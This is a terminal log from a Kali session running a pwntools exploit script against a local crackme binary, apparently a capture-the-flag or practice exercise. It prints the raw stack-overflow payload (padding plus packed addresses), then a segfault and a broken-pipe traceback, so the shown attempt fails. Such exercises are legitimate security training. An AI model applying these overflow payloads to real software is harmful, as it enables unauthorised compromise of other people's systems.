 ┌──(kali㉿kali)-[~/Desktop]
└─$ python exploit.py
[+] Starting local process './stack': pid 4657
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00z\xe2\xf7\x8bcUV8\x90UV\xe0\x84\xe2\xf7\x8bcUV8\x90UVp\xa7\xea\xf7\x8acUV8\x90UV\x00\x00\x00\
x00\x90\xac\xea\xf7\x89cUV\x03\x00\x00\x00L\x90UV\x14\x00\x00\x00P\xad\xea\xf7\x89cUV\x01\x00\x00\x00L\x90UV\x14\x00\x00\x00\x80\x06\xdf\xf7\xef\xbe\xad\xde\x00\x00\x00\x00'
[*] Switching to interactive mode
IOLI Crackme Level 0×00
Password:Invalid Password!
[*] Got EOF while reading in interactive
$ /home/kali/Desktop/tmp/flag
[*] Process './stack' stopped with exit code -11 (SIGSEGV) (pid 4657)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe